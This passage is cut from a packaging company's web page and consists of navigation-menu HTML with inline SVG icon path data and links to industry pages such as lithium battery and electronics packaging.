    <path id="Path_2103" data-name="Path 2103" d="M127.213,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082" transform="translate(-82.269 -133.182)" fill="currentColor"/>
    <path id="Path_2104" data-name="Path 2104" d="M144.4,203.3a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0-.728.728" transform="translate(-94.045 -133.182)" fill="currentColor"/>
  </g>
</svg></span><span>Lithium Battery</span></a></li>														<li class=" np-1320 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.ameripakpackaging.com/industries-served/electronics-industry.html" ><span class="submenu-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="56.688" height="79.62" viewBox="0 0 56.688 79.62">
  <defs>
    <clipPath id="clip-path-alpha">
      <rect id="Rectangle_561" data-name="Rectangle 561" width="56.688" height="79.62" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_935" data-name="Group 935" clip-path="url(#clip-path-alpha)">
    <path id="Path_2000" data-name="Path 2000" d="M56,.465A1.931,1.931,0,0,0,54.744,0H1.942A1.945,1.945,0,0,0,0,1.942V77.678A1.945,1.945,0,0,0,1.944,79.62h52.8a1.945,1.945,0,0,0,1.942-1.942V1.943A1.937,1.937,0,0,0,56,.465M1.944,70.838c.018,0,.035.005.053.005a.625.625,0,0,1,0,1.251c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,0,1,0,1.251c-.018,0-.036,0-.053.005Zm0-10.552c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0-10.553c.018,0,.035.005.053.005a.625.625,0,1,1,0,1.25c-.018,0-.036,0-.053.005Zm0,66.023c.018,0,.035.005.053.005a2.082,2.082,0,0,0,0-4.164c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.082,2.082,0,1,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.082,2.082,0,0,0,0-4.164c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.081,2.081,0,1,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.081,2.081,0,1,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005a2.082,2.082,0,0,0,0-4.163c-.018,0-.036,0-.053.005v-6.4c.018,0,.035.005.053.005A2.081,2.081,0,1,0,2,6.071c-.018,0-.036,0-.053.005V1.943H4.472a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.727.727,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,3.94-.933h3.684a.727.727,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,3.94-.933h3.684a.726.726,0,0,0,.593.308.624.624,0,0,1,.6.453v.344a.624.624,0,0,1-1.223-.172.728.728,0,0,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.07,2.07,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.454V13.6a.624.624,0,0,1-1.224-.171.728.728,0,0,0-1.456,0,2.08,2.08,0,0,0,2.68,1.993v6.567a2.081,2.081,0,0,0-.6-.088.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.454v.342a.623.623,0,0,1-1.224-.171.728.728,0,0,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.07,2.07,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.455v.34a.624.624,0,0,1-1.224-.17.728.728,0,1,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.07,2.07,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.455v.339a.623.623,0,0,1-1.224-.17.728.728,0,1,0-1.456,0,2.079,2.079,0,0,0,2.68,1.993v6.567a2.074,2.074,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.456v.338a.624.624,0,0,1-1.224-.169.728.728,0,1,0-1.456,0,2.08,2.08,0,0,0,2.681,1.993V64.2a2.073,2.073,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.457v.337a.623.623,0,0,1-1.224-.169.728.728,0,0,0-1.456,0,2.08,2.08,0,0,0,2.681,1.993v6.567a2.077,2.077,0,0,0-.6-.089.728.728,0,1,0,0,1.456.624.624,0,0,1,.6.457v.336a.624.624,0,0,1-1.225-.168.728.728,0,0,0-1.456,0,2.065,2.065,0,0,0,.223.933H49.869a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.065,2.065,0,0,0,.223.933H43.734a2.077,2.077,0,0,0-1.858-3.014.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.064,2.064,0,0,0,.223.933H37.6a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H31.464a2.077,2.077,0,0,0-1.859-3.014.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H25.328a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H19.193a2.063,2.063,0,0,0,.223-.933,2.084,2.084,0,0,0-2.081-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H13.058a2.063,2.063,0,0,0,.223-.933A2.084,2.084,0,0,0,11.2,74.663a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.063,2.063,0,0,0,.223.933H6.923a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.065,2.065,0,0,0,.223.933H1.944Z" fill="currentColor"/>
    <path id="Path_2001" data-name="Path 2001" d="M12.872,35.209a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -21.78)" fill="currentColor"/>
    <path id="Path_2002" data-name="Path 2002" d="M28.7,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.082,2.082,0,1,0,28.7,33.128a.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -21.78)" fill="currentColor"/>
    <path id="Path_2003" data-name="Path 2003" d="M46.613,35.834a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-29.278 -21.78)" fill="currentColor"/>
    <path id="Path_2004" data-name="Path 2004" d="M64.524,35.834a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-41.053 -21.78)" fill="currentColor"/>
    <path id="Path_2005" data-name="Path 2005" d="M82.435,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-52.83 -21.78)" fill="currentColor"/>
    <path id="Path_2006" data-name="Path 2006" d="M100.346,35.834a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-64.605 -21.78)" fill="currentColor"/>
    <path id="Path_2007" data-name="Path 2007" d="M118.257,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-76.381 -21.78)" fill="currentColor"/>
    <path id="Path_2008" data-name="Path 2008" d="M136.168,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-88.157 -21.78)" fill="currentColor"/>
    <path id="Path_2009" data-name="Path 2009" d="M19.746,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.081,2.081" transform="translate(-11.614 -11.653)" fill="currentColor"/>
    <path id="Path_2010" data-name="Path 2010" d="M37.657,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-23.389 -11.653)" fill="currentColor"/>
    <path id="Path_2011" data-name="Path 2011" d="M55.568,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-35.165 -11.653)" fill="currentColor"/>
    <path id="Path_2012" data-name="Path 2012" d="M73.48,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-46.942 -11.653)" fill="currentColor"/>
    <path id="Path_2013" data-name="Path 2013" d="M91.391,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-58.717 -11.653)" fill="currentColor"/>
    <path id="Path_2014" data-name="Path 2014" d="M109.3,21.887a2.081,2.081,0,0,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-70.493 -11.653)" fill="currentColor"/>
    <path id="Path_2015" data-name="Path 2015" d="M127.213,21.887a2.081,2.081,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-82.269 -11.653)" fill="currentColor"/>
    <path id="Path_2016" data-name="Path 2016" d="M145.123,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.081,2.081" transform="translate(-94.045 -11.653)" fill="currentColor"/>
    <path id="Path_2017" data-name="Path 2017" d="M12.872,66.017a2.084,2.084,0,0,0-2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -42.035)" fill="currentColor"/>
    <path id="Path_2018" data-name="Path 2018" d="M28.7,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.082,2.082,0,1,0,28.7,63.935a.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -42.035)" fill="currentColor"/>
    <path id="Path_2019" data-name="Path 2019" d="M46.613,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-29.278 -42.035)" fill="currentColor"/>
    <path id="Path_2020" data-name="Path 2020" d="M64.524,66.641a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-41.053 -42.035)" fill="currentColor"/>
    <path id="Path_2021" data-name="Path 2021" d="M82.435,66.641a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-52.83 -42.035)" fill="currentColor"/>
    <path id="Path_2022" data-name="Path 2022" d="M100.346,66.641a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-64.605 -42.035)" fill="currentColor"/>
    <path id="Path_2023" data-name="Path 2023" d="M118.257,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-76.381 -42.035)" fill="currentColor"/>
    <path id="Path_2024" data-name="Path 2024" d="M136.168,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-88.157 -42.035)" fill="currentColor"/>
    <path id="Path_2025" data-name="Path 2025" d="M19.746,51.238a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-11.614 -31.908)" fill="currentColor"/>
    <path id="Path_2026" data-name="Path 2026" d="M37.657,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -31.908)" fill="currentColor"/>
    <path id="Path_2027" data-name="Path 2027" d="M55.568,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-35.165 -31.908)" fill="currentColor"/>
    <path id="Path_2028" data-name="Path 2028" d="M73.48,51.238a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-46.942 -31.908)" fill="currentColor"/>
    <path id="Path_2029" data-name="Path 2029" d="M91.391,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-58.717 -31.908)" fill="currentColor"/>
    <path id="Path_2030" data-name="Path 2030" d="M109.3,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-70.493 -31.908)" fill="currentColor"/>
    <path id="Path_2031" data-name="Path 2031" d="M127.213,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-82.269 -31.908)" fill="currentColor"/>
    <path id="Path_2032" data-name="Path 2032" d="M144.4,49.26a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0-.728.728" transform="translate(-94.045 -31.908)" fill="currentColor"/>
    <path id="Path_2033" data-name="Path 2033" d="M12.872,96.825a2.084,2.084,0,0,0-2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -62.29)" fill="currentColor"/>
    <path id="Path_2034" data-name="Path 2034" d="M28.7,97.449a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.082,2.082,0,1,0,28.7,94.743a.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -62.29)" fill="currentColor"/>
    <path id="Path_2035" data-name="Path 2035" d="M46.613,97.449a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-29.278 -62.29)" fill="currentColor"/>
    <path id="Path_2036" data-name="Path 2036" d="M64.524,97.449a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-41.053 -62.29)" fill="currentColor"/>
    <path id="Path_2037" data-name="Path 2037" d="M82.435,97.449a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-52.83 -62.29)" fill="currentColor"/>
    <path id="Path_2038" data-name="Path 2038" d="M100.346,97.449a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-64.605 -62.29)" fill="currentColor"/>
    <path id="Path_2039" data-name="Path 2039" d="M118.257,97.449a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-76.381 -62.29)" fill="currentColor"/>
    <path id="Path_2040" data-name="Path 2040" d="M138.249,96.825a2.084,2.084,0,0,0-2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-88.157 -62.29)" fill="currentColor"/>
    <path id="Path_2041" data-name="Path 2041" d="M19.746,82.046a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-11.614 -52.163)" fill="currentColor"/>
    <path id="Path_2042" data-name="Path 2042" d="M37.657,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -52.163)" fill="currentColor"/>
    <path id="Path_2043" data-name="Path 2043" d="M55.568,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-35.165 -52.163)" fill="currentColor"/>
    <path id="Path_2044" data-name="Path 2044" d="M73.48,82.046a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0A2.082,2.082,0,1,0,73.48,79.34a.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-46.942 -52.163)" fill="currentColor"/>
    <path id="Path_2045" data-name="Path 2045" d="M91.391,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-58.717 -52.163)" fill="currentColor"/>
    <path id="Path_2046" data-name="Path 2046" d="M109.3,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.081,2.081,0,1,0,109.3,79.34a.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-70.493 -52.163)" fill="currentColor"/>
    <path id="Path_2047" data-name="Path 2047" d="M127.213,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-82.269 -52.163)" fill="currentColor"/>
    <path id="Path_2048" data-name="Path 2048" d="M144.4,80.067a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0-.728.728" transform="translate(-94.045 -52.163)" fill="currentColor"/>
    <path id="Path_2049" data-name="Path 2049" d="M12.872,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -82.545)" fill="currentColor"/>
    <path id="Path_2050" data-name="Path 2050" d="M28.7,128.257a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -82.545)" fill="currentColor"/>
    <path id="Path_2051" data-name="Path 2051" d="M48.695,127.631a2.084,2.084,0,0,0-2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-29.278 -82.545)" fill="currentColor"/>
    <path id="Path_2052" data-name="Path 2052" d="M66.606,127.631a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-41.054 -82.545)" fill="currentColor"/>
    <path id="Path_2053" data-name="Path 2053" d="M84.517,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-52.83 -82.545)" fill="currentColor"/>
    <path id="Path_2054" data-name="Path 2054" d="M102.427,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-64.605 -82.545)" fill="currentColor"/>
    <path id="Path_2055" data-name="Path 2055" d="M120.338,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-76.381 -82.545)" fill="currentColor"/>
    <path id="Path_2056" data-name="Path 2056" d="M138.249,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-88.157 -82.545)" fill="currentColor"/>
    <path id="Path_2057" data-name="Path 2057" d="M19.746,112.853a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-11.614 -72.418)" fill="currentColor"/>
    <path id="Path_2058" data-name="Path 2058" d="M37.657,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -72.418)" fill="currentColor"/>
    <path id="Path_2059" data-name="Path 2059" d="M55.568,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-35.165 -72.418)" fill="currentColor"/>
    <path id="Path_2060" data-name="Path 2060" d="M73.48,112.853a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-46.942 -72.418)" fill="currentColor"/>
    <path id="Path_2061" data-name="Path 2061" d="M91.391,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-58.717 -72.418)" fill="currentColor"/>
    <path id="Path_2062" data-name="Path 2062" d="M109.3,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-70.493 -72.418)" fill="currentColor"/>
    <path id="Path_2063" data-name="Path 2063" d="M129.294,112.228a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-82.269 -72.418)" fill="currentColor"/>
    <path id="Path_2064" data-name="Path 2064" d="M144.4,110.875a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0-.728.728" transform="translate(-94.045 -72.418)" fill="currentColor"/>
    <path id="Path_2065" data-name="Path 2065" d="M12.872,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-5.726 -102.8)" fill="currentColor"/>
    <path id="Path_2066" data-name="Path 2066" d="M28.7,159.064a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -102.8)" fill="currentColor"/>
    <path id="Path_2067" data-name="Path 2067" d="M48.695,158.439a2.084,2.084,0,0,0-2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-29.278 -102.8)" fill="currentColor"/>
    <path id="Path_2068" data-name="Path 2068" d="M66.606,158.439a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-41.054 -102.8)" fill="currentColor"/>
    <path id="Path_2069" data-name="Path 2069" d="M84.517,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-52.83 -102.8)" fill="currentColor"/>
    <path id="Path_2070" data-name="Path 2070" d="M102.427,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-64.605 -102.8)" fill="currentColor"/>
    <path id="Path_2071" data-name="Path 2071" d="M120.338,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-76.381 -102.8)" fill="currentColor"/>
    <path id="Path_2072" data-name="Path 2072" d="M138.249,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-88.157 -102.8)" fill="currentColor"/>
    <path id="Path_2073" data-name="Path 2073" d="M19.746,143.661a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-11.614 -92.672)" fill="currentColor"/>
    <path id="Path_2074" data-name="Path 2074" d="M37.657,143.661a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -92.672)" fill="currentColor"/>
    <path id="Path_2075" data-name="Path 2075" d="M55.568,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-35.165 -92.672)" fill="currentColor"/>
    <path id="Path_2076" data-name="Path 2076" d="M73.48,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-46.942 -92.672)" fill="currentColor"/>
